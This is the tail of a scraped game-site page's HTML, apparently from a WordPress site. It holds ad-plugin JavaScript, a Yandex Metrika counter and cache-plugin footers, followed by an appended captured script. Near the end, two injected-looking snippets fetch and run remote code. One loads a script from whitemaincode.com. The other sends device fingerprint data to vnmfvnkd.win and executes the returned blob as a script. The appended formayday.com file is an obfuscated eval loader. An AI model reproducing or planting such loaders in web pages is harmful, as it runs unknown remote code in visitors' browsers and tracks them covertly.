N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_805526978715 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-95851416');
ai_insert_viewport_code ('ai-insert-3-53475498');
ai_insert_viewport_code ('ai-insert-1-73797941');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_805526978715 (); else document.addEventListener ('DOMContentLoaded', ai_run_805526978715);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 30/141 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-21 07:56:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1516
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"dEQlTsnem",19,8,44))